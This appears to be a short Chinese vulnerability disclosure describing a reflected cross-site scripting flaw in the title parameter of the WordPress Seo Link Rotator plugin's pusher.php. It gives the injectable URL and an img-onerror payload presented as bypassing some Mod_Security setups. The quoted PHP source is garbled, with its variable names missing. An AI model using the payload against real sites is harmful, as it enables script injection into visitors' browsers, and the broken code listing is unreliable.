### 漏洞详情
漏洞标题 : Wordpress Seo Link Rotator 插件-pusher.php文件title参数--跨站脚本漏洞
插件首页 : http://www.seolinkrotator.com
下载链接 :
http://www.seolinkrotator.com/download/files/seolinkrotator.zip
存在跨站漏洞的文件为pusher.php ,未做输入输出转义过滤:
```
<?php
= ['action'];
switch(){
case "buildLink":
= ['URL'];
= urldecode(['title']);
= ['type'];
?>
<div class="seoLinkRotatorInfo">
<h2>Link To This <?=ucwords()?></h2>
<p>If you would like to share this <?=?> with someone else
just copy and paste the HTML into one of your pages:</p>
<div class="seoLinkHTMLBox">
<?php
echo '<a href="' . . '">' . .
'<a>';
?>
</div>
</div>
<?php
break;
default:
echo 'Unkown action';
break;
}
?>
```
漏洞位置 :
```
localhost/wp-content/plugins/seolinkrotator/pusher.php?action=buildLink&title=[Xss]
```
漏洞证明:

为绕过一些版本Apache的Mod_Security安全配置,使用以下作为payload
```
"/><img src=x onerror=prompt(1131)>
```
网站返回200,返回页面如下:

暂无评论